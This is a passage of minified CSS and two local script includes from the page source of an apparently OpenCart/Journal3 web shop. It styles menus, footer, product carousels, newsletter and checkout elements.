.subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2:hover>a{font-family:'Oswald' !important;font-weight:400 !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 0, 0, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:25px}.top-menu-283 .j-menu li.top-menu-item-1>a:first-child{font-size:9px}.top-menu-283>ul>.top-menu-item-1>a{text-align:center}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb6d' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-2>a{text-align:center}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-5>a::before{content:'\f16a' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-5>a{text-align:center}.top-menu-283>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
